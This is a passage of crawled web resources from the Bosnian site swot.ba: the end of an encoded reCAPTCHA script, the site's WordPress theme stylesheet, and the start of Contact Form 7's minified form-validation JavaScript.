cKow6tBBH9Qwpt6ch3ClxIAYlHCqDnCgcK0wpvDpcOIwoVTJFHDssKPw6rCsD04wqF8LsOdw7zDsDfCgCVSF8Ohw6AGBlV3N8OqCMOGIjDDpFDCglwbwo/CmVRawpbDjiZKwobDuRwpCAAnCyHCl8KSC0xHK8KpIxEEw5sLNhJ3V3ZOEX0bw6rDmMKpw5jDhnPDpllAwrYmw7PDu1/CvcKZw4EfASIwO8OHw5nDoGpqwpnCl8KKSE3DpsKkHsKEwodUwovCpkomVBMCPFvCi2BmCMOPwqN/w61Rw5lZw7fCtMOJw4wrXnEUQsKQw5wQLMKhRcKeUxDDtEhbw4jCtQHCmcKXVFPCosOUwpzCsktiwpHCo8OAYcKjwoTCpX4kFFDCnMKMw6TCocKvGSdRfyU3bcKawqnCr8K9w6fCllXDuAnDm8Kaw4TCpGtoXcKpfsO5cmFOVMO9wpUMwrc9d1rDpsOoWTppCsK5wp/CpgVHw5VAC3MfSlfDqTjCjsK5w4PCs8OrHznDvcKAw43DvMKYGQViLX7Cm8OJS1nClAk7w6ZBw4p9K3bDtMOuwphLP0N/BcK7w7RbDMK8w6ZWMWRZXzfCn3sgWcOnwok+wo3DpVvChMOewrlJSsKhMHxpPFg5wqXDoMOhV8K+w5PDpypkSirCo0MBwrdAw5nCiCVubA5xwqPCsyJYW0U/KMOxAMKkw49gwpPDsD7Dkl4Uw7/Clj0Ew4vCpiVHKMO9wpsBw5bDocOqwpjDscKzHsKpw4HDs2Mpw6d6w6g9HsKbPMKxwrQXdMKQw5kTwp5CdcOUw4p7KQ/Du8KNwqIgw4VhWsKkOMKLwofChMOabytRSn/[base64]/[base64]/DmyTCrsOOEMKHQnnCgjnDqsO8ISrCuSDDlcK7fsKfEHUKTlhDJlTCgsKnw4wxwqdWOBNpw5vCj8KTw4TDi8Kaw4bCqgFyJsOFYCjCgxNfw4PDgsOxSMO7w6TDlA7Dg8OSwo8nR8Omw7TDjcK7Oj0OSMOQw4TDrVIuWG96w7/DncKWw7U2cW3CsMK1w5TDucK2wqnCnzYGw7U6wqrDoxHDvsOIPHJFCEQ3w5xgUsKfw5RQfl7DoMK0wovDgVt/H8KpLcKlw5Z5w79HOcOMDmrDt3MaUcOEw7xmwr8lElV8wpVPR2/CrGjDocKtw5VWN8KKdUXDvMO/w4PCpCfChsOxw4DChcKrRMOkA3TCpMK7w7PCrSBab1/[base64]/BMKPwo/CtA/DlhsJGiNiwpHCsVjDpkrDqWxuIzkTw6vCp23DlcOcw5wBw6pmeVNqw7caOWRrPMOlw5I/[base64]/DoHd/[base64]/Doj4pX157BMOWwq0xK8KJwqDDm8KqwoDDnDN7w4lVXH50PcOjw6zCtH0ZesKnwrLCpEN9EU7CmSkyasOcCMOuY0TDh8OGT8KFwo0+wrDCly/DlyZAJQltIH7Dp8OSE0zDg8KaHsKUJ0dELMKRw453RsKYw4tOw7/CkjPCisKbTXvCuUHDuVDCrsO1w5J5RcOUwrjDtcKDaMO7wpPChcKVwoh/[base64]/CksORZ8OQRcKJaVDDoH/DpsOTw4zDrMOhIBvCv8KvbMKVw53CtTfDq8K7UMKQIUpzXF41FMKmwprCtFTChcOpDcO9w6DCmznDisOYwrEhwpg1w5sbO8KDCgLDqMKhw5PClcOaw6o2wq47LT/CiXg9ZsOKw7bClnLDssOWVcOjaMKLw48iw6PDmV/DmVdWV8KFQcOcKxNwAMK0dMO2woMfL8OTWyDDtcKcw4vDocKhUH7DrG0SSsKNCWTDl8Orw6NZw7NvAQIBWsKmdcOow6HDusOowrTCi8K+w6HDkHzDq8KTwqMBPCbDj0nCr8OjY8Oow5vDiH4Zw5rDrzRUwr/DpE3DnTogX8K/wrEBw6tPw6zChsOzw4nCq18hZgrCvMK9VF9wJ8Knwq0mTErCnMORw6PCnCUSwrYpWWBAwr4uwqfDusKswosnw5fCisO1wpUywpYwwr0cNnvDjDxbEicTw7QrUlRaIsKtwqjCpAl4bWkTw7XDhMOFCxstAno9wrbCm8Khw4vCqsOWwoAFw7jDqcOtwoxUdMKkwofDp8K/w7fCoQ1Ow4rCocOdXMK6J8OHw6nDp8OFKMOLSDdaXQTDizIXw4AcwrDDnVnDrh/Cp8O0w7nCvzTDt8KPHw3DtAgfwowpLw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZTLg/EZNyoiLhOkTr0M+kJ+L/kPR6zybPUXLfIhN3DE\\u003d\x22,1,0,null,1,1768869926083,0,0,[80,42,196],null,[242,241,169,162,204],\x22RC-E3fJHzEbbXLWPw\x22,null,null,null,null,null,\x220dAFcWeA5Kl4GE6Zl6BmAzh8D8PwHCLEMYLgwP6uQyT6HiH-hHRF578EeekQ7DlbykcnwOMs6l6Dnjx1rFtRclRpLNN2Bt3CHOeQ\x22,1768952726306]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4081
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.0
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/
/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/* Prikazuj samo ako je stranica kategorije "kompanije" */
body.category-kompanije #sidebar2 #widget_sp_image-25 {
  display: block;
}

/* Inače sakrij widget */
#sidebar2 #widget_sp_image-25 {
  display: none;
}

.mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
    color: #ffffff;
    font-family: Georgia;
    font-size: 14px;
    text-align: center;
    font-style: normal;
    font-weight: normal;
    line-height: 1em;
    box-sizing: border-box;
    display: block;
    background-color: unset;
    padding: 16px 0px 0px 0px;
}
@media only screen and (min-width: 0px) and (max-width:480px) {
                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container {
                    width:200px;
                    float: none
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci {
                    width: 180px;
                    height: 50px!important
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
                    font-size: 14px!important;
                }
            }
#hidden-menu {
  display: none;
  background-color: #001f4a;
  padding: 27px;
  padding-top: 13.5px;
  position: absolute;
  z-index: 1000;
}
#hidden-menu .navbar-nav {
  float: none;
  text-transform: uppercase;
  margin-left: 0;
  margin-right: 0;
}
.youtubevideos-box iframe{
	width: 100%!important;
}
#hidden-menu .navbar-nav > li {
  display: block;
  float: none;
}



#hidden-menu .navbar-nav > li > a {
  font-size: 18px;
  color: white;
  font-weight: bold;
  padding: 9px 0;
  border-bottom: 1px solid  #1E4B70;
}
#hidden-menu .navbar-nav > li > a:hover,
#hidden-menu .navbar-nav > li > a:focus {
  background-color: transparent;
}
#hidden-menu .search-query {
  border-radius: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu {
  min-width: 80%;
  background-color: #2A4C81;
  right: 0;
  left: 40px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a {
  color: white;
  border-bottom: 0;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:hover,
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:focus {
  color: #001f4a;
}
.main-header {
  height: 96px;
  background-color: #001f4a;
}
.main-header .menu-toggle {
  margin-top: 20px;
  margin-left: 3px;
  padding: 4px;
  width: 40px;
  outline: none;
  border: 0 none;
  background-color: #001F4A;
  color: #FFFFFF;
  color: white;
}
.main-header .menu-toggle .icon-bar {
  display: block;
  height: 7px;
  background-color: white;
}
.main-header .menu-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.main-header .brand {
  display: inline-block;
  margin-top: 25px;
  color: #FFFFFF;
  letter-spacing: -0.1px;
  font-size: 18px;
  line-height: 23px;
}
.main-header .brand:hover,
.main-header .brand:active,
.main-header .brand:focus {
  border: 0px solid transparent;
  text-decoration: none;
}
.main-header .brand img {
  float: left;
  margin-top: -7px;
  margin-right: 15px;
  width: 166px;
}
.main-header .search-form {
  margin-top: 35px;
  padding-right: 50px;
  padding-right: 2.5%;
}
.main-header .search-form .search-query {
  padding: 1px 4px;
  padding-left: 10px;
  width: 150px;
  height: 28px;
  border-radius: 28px;
  font-size: 11px;
}
.main-header .logo {
  position: relative;
  top: 10px;
  display: inline-block;
  margin-right: 10px;
  border-bottom: 0 solid transparent !important;
}
body {
  padding-top: 0;
  background-color: #001f4a;
  font-family: Georgia, serif;
}
a {
  color: #e12229;
}
a:hover,
a:focus,
a:active {
  color: #e12229;
  text-decoration: none;
  border-bottom: 1px dotted;
}
a.btn-danger {
  color: white !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body {
  font-family: 'PT Sans', sans-serif;
}
@media (min-width: 992px) {
  .container {
    width: 1252px;
  }
}
.special-container {
  padding-right: 25px;
  padding-left: 25px;
}
.special-container .inner-special-container {
  max-width: 1500px;
  margin: 0 auto;
}
#content {
  padding: 0;
  position: relative;
  max-width: 1500px;
  margin: 0 auto;
background-color: #EDEDED;
}
.sidebar-left-layout,
.menu-toggle-layout,
.sidebar-left {
  float: left;
  padding-right: 20px;
  max-width: 27.91666667%;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-left {
  height: 100%;
  background-color: #EDEDED;
}
.sidebar-right-layout,
.sidebar-right {
  float: left;
  padding-right: 20px;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-right {
  height: 100%;
}
.center-content-layout,
.center-content {
  position: relative;
  float: left;
  padding-right: 20px;
  width: 44.16666667%;
  min-height: 1px;
  padding-left: 20px;
}
.center-content {
  height: 100%;
  border-right: 1px solid #E5E5E5;
}
#content {
background-color: #EDEDED;
  width: 100%;
}
.center-content {
  padding-top: 20px;
  padding-right: 29px;
  padding-left: 29px;
  background-color: white;
}
.center-content article footer {
  min-height: 0 !important;
}
.center-content .meta {
  display: inline;
}
.center-content .article-author {
  margin-left: 5px;
  text-transform: uppercase;
}
.center-content .article-author a {
  color: #656565;
  font-weight: lighter;
}
.center-content .article-category {
  margin: 0;
  font-weight: bold;
}
.center-content .article-category a {
  color: #e12229;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 14px;
}
.center-content .article-date {
  display: inline-block;
  float: right;
  border: 1px solid #CBCBCB;
  text-align: center;
  line-height: 1.1;
  margin-left: 10px;
  margin-bottom: 10px;
}
.center-content .article-date .day {
  font-size: 26px;
}
.center-content .article-date .month {
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}

.Time{
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  border-top: 1px solid #fff;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}
.center-content .page-header {
  margin: 0;
  padding-top: 12px;
  border-bottom: 0;
  border-bottom: 0 none;
  word-spacing: 2px;
  font-weight: bold;
  font-size: 29px;
}
.center-content .page-header a {
  color: black;
}
.center-content header {
  margin-bottom: 8px;
}
.center-content .media-image {
  position: relative;
  float: left;
  /*width: 31.66666667%;*/
  min-height: 1px;
  padding: 0 0 10px 0;
}
.center-content .media-image:hover,
.center-content .media-image:focus,
.center-content .media-image:active {
  border-bottom: 0 !important;
}
.center-content .post_content {
  font-family: Georgia, Times, "Times New Roman", serif;
  line-height: 1.45;
  font-size: 14px;
}
.center-content .post_content h1,
.center-content .post_content h2 {
  margin-top: 0;
}
.center-content article.half {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 15px !important;
}
@media (min-width: 992px) {
  .center-content article.half {
    float: left;
    width: 50%;
  }
}
.center-content article.half .article-category {
  display: block;
}
.center-content article.half .article-author {
  display: block;
  margin-left: 0;
}
.center-content article.list .media-image {
  position: relative;
  float: left;
  width: 15.83333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
.center-content article.list .post_content {
  display: none;
}
.center-content article.list .article-category {
  display: block;
}
.center-content article.list .article-author {
  display: none;
}
.center-content article.list .page-header {
  padding-top: 0;
}
.main-container {
  background-color: #ededed;
}
.lsc:before,
.lsc:after {
  content: " ";
  display: table;
}
.lsc:after {
  clear: both;
}
.lsc > .widget {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.aktuelnosti-summary {
  padding-top: 20px;
}
.aktuelnost {
  padding-bottom: 15px;
  /*margin-bottom: 15px;*/
}
.aktuelnost .more-link {
  color: #e12229;
}
.aktuelnost hr {
  border-color: #fff;
  margin-top: 15px;
  margin-bottom: 0;
}
.aktuelnosti-category {
  margin: 0;
  font-weight: bold;
}
.aktuelnosti-category:before,
.aktuelnosti-category:after {
  content: " ";
  display: table;
}
.aktuelnosti-category:after {
  clear: both;
}
.aktuelnosti-category a {
  float: left;
  text-transform: uppercase;
  color: #e12229;
  display: block;
  font-size: 14px;
  letter-spacing: 1px;
}
.aktuelnosti-category a:hover{
	text-decoration: none !important;
    margin-left: 5px;
	border: none;
}
.aktuelnosti-title-link{
	color: #001f4a;
}
.aktuelnosti-title {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 10px;
}
.aktuelnosti-excerpt {
  font-family: Georgia, serif;
}
.aktuelnosti-date {
  display: block;
  margin-top: 12px;
  color: #656565;
}
#menu-press .panel-heading {
  padding: 0;
}
#menu-press .panel-heading .minus,
#menu-press .panel-heading .plus {
  color: #e12229;
  float: right;
  font-size: 22px;
  font-weight: lighter;
  line-height: 1;
}
#menu-press .panel-heading .minus {
  display: inline-block;
  font-size: 31px;
  line-height: 18px;
}
#menu-press .panel-heading .plus {
  display: none;
}
#menu-press .panel-heading.collapsed .minus {
  display: none;
}
#menu-press .panel-heading.collapsed .plus {
  display: inline-block;
}
.sidebar-right {
  padding-top: 20px;
}
.sidebar-right .panel {
  box-shadow: 0;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0;
  box-shadow: 0 0 0 transparent;
}
.sidebar-right .panel-heading {
  background-color: transparent;
  border-radius: 0;
  border: none;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 1px solid #CBCBCB;
}
.sidebar-right .panel-body {
  padding-left: 0;
  padding-right: 0;
}
.sidebar-right .panel-body a {
  font-size: 13px;
  color: black;
}
.widgettitle + * {
  display: none;
}
.widgettitle + *.in,
.widgettitle + *.collapsing {
  display: block;
}
.sidebar-right .widget {
  margin: 10px 0;

}
.sidebar-right .widgettitle {
  cursor: pointer;
  border-bottom: 1px solid #CBCBCB;
  font-weight: bold;
  font-size: 16px;
  line-height: 1;
  padding-bottom: 5px;
  margin: 0;
  background-image: url(minus.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.sidebar-right .widgettitle.collapsed {
  background-image: url(plus.png);
}
.sidebar-right .pane {
  padding-top: 10px;
  padding-bottom: 10px;
}
.sidebar-right .widget,
.vijesti-panel {
  border: none !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.sidebar-right .widget .post-title,
.vijesti-panel .post-title {
  padding-bottom: 10px;
  font-size: inherit;
  font-weight: bold;
  margin: 0;
}
.sidebar-right .widget .post,
.vijesti-panel .post {
  padding: 0;
  margin: 0;
  border-bottom: 0;
}
.single-title {
  margin-top: 0;
  font-size: 36px !important;
  font-weight: normal !important;
}
.page .center-content header {
  margin-top: 0;
  margin-bottom: 0;
}
.page .center-content h1,
.page .center-content h2,
.page .center-content h3,
.page .center-content h4,
.page .center-content h5,
.page .center-content h6,
.page .center-content .h1,
.page .center-content .h2,
.page .center-content .h3,
.page .center-content .h4,
.page .center-content .h5,
.page .center-content .h6 {
  margin-top: 0;
}
.lead {
  font-size: 16px;
  font-family: 'PT Sans', sans-serif;
  line-height: 1.5;
}
.archive_title {
  font-size: 36px;
  margin-top: 0;
}
.arhive-header {
  padding-top: 0;
}
.search-header {
  margin-bottom: 15px !important;
}
.search-header:before,
.search-header:after {
  content: " ";
  display: table;
}
.search-header:after {
  clear: both;
}
.search-header h1 {
  margin-top: 0;
  padding-top: 0;
  font-size: 36px;
}
.search-header .labeled {
  color: #AEAEAE;
  font-weight: lighter;
  letter-spacing: -1px;
}
.search-icon {
  color: red;
  border: 1px solid red;
  font-size: 20px;
  padding: 5px;
  width: auto !important;
  position: relative;
  top: -3px;
}
.search-term {
  font-variant: small-caps;
}
.search .center-content .page-header {
  padding-top: 0;
  padding-top: 5px;
  padding-bottom: 0;
  font-size: 18px;
}
.search .center-content header {
  margin-bottom: 0;
}
.search .center-content .article-date {
  margin-bottom: 0;
  display: none;
}
.search .center-content article {
  margin-bottom: 10px !important;
}
.pagination > li > a,
.pagination > li > span {
  padding: 1px 10px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #e12229;
  border-color: #e12229;
}
#menu-main .caret {
  float: right;
  margin-top: 10px;
}
.reklamni-baner {
  /*height: 100px;*/
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
.reklamni-baner img {
  max-width: 100%;
  display: inline-block;
margin-bottom: 20px;
}
.sidebar-left .reklamni-baner {
  height: auto;
}
.sidebar-right .reklamni-baner {
  height: auto;
}
.pis-ul {
  list-style-type: none;
  padding-left: 0;
}
.widget_sp_image img {
  height: auto;
  width: auto;
}
.fancybox img {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  margin-right: 10px;
}
.single-stanovnistvo .center-content,
.single-korisnici .center-content {
  width: 72.0833%;
}
.category-added-list {
  margin-bottom: 20px;
}
.category-added-list a {
  cursor: pointer;
}
.categories-loading {
  background-image: url(images/ui/swot-loader.GIF);
  background-repeat: no-repeat;
  background-position: center 100px;
}
.categories-loading * {
  opacity: 0.7;
}
@media (max-width: 758px) {
  .sidebar-left {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .center-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .sidebar-right {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .special-container {
    padding-left: 0;
    padding-right: 0;
  }
  .menu-toggle-layout {
    width: auto;
    padding-left: 15px;
    padding-right: 10px;
  }
  .brand {
    padding-top: 0 !important;
    float: right;
    margin-right: 20px;
  }
  .logo {
    display: none !important;
  }
  .article-author {
    display: block;
    margin-left: 0;
  }
  .article-category {
    display: block;
  }
  #hidden-menu {
    width: 85%;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .brand {
    font-size: 13px !important;
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .sidebar-left {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .center-content {
    width: 50%;
  }
  .logo {
    float: right;
    top: 23px !important;
    width: 138px;
  }
  .sidebar-right {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .sidebar-left-layout,
  .menu-toggle-layout,
  .sidebar-left {
    padding-left: 3%;
    padding-right: 3%;
  }
  .center-content {
    padding-left: 5%;
    padding-right: 5%;
  }
  .sidebar-right-layout,
  .sidebar-right {
    padding-left: 4%;
    padding-right: 4%;
  }
}
.sidebar-right {
  background-color:#ededed
}

/* CUSTOM */
.center-content .page-header {
text-transform: uppercase;
font-size: 24px !important;
padding-top: 5px;
word-spacing: 0px;
padding-bottom: 10px;
}
.single-title {
text-transform: uppercase;
font-size: 24px !important;
word-spacing: 0px;
font-weight: bold !important;
line-height: 1 !important;
}
/* ISKLJUCI PRIKAZ NASLOVA KURSNA LISTA RSS */
h3.hungryfeed_feed_title {
display:none;
}

/* POST TITLE GALLERY SIDEBAR */
.gallery-title {
margin-top: 0px;
}
.gallery-title a{
font-family: Georgia, Times, "Times New Roman", serif;
color: #000;
}

/* POST TITLE PUBLIKACIJE SIDEBAR */
.publikacije-title a{
font-family: Georgia, serif;
color: #001f4a;
}

/* LEFT SIDE BAR FIX */
.nopaddleft{
padding-left: 0px !important;
}
.nopaddright{
padding-right: 0px !important;
}


.aktuelnosti-category a{
padding: 0 2px;
}

/* switch places left-sidebar/content on mobile */
@media (max-width: 767px){
	#content {
		display: flex;
		flex-flow: column;
	}
	#main {
		display: block !important;
		order: 1;
	}
	#sidebar1 {
		display: block !important;
		order: 2;
	}
	#sidebar2 {
		display: block !important;
		order: 3;
	}
}
.page-id-84174 input[type="submit"].wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: #001f4a;
    color: white !important;
    padding: 5px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3
body_size: 6315
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("md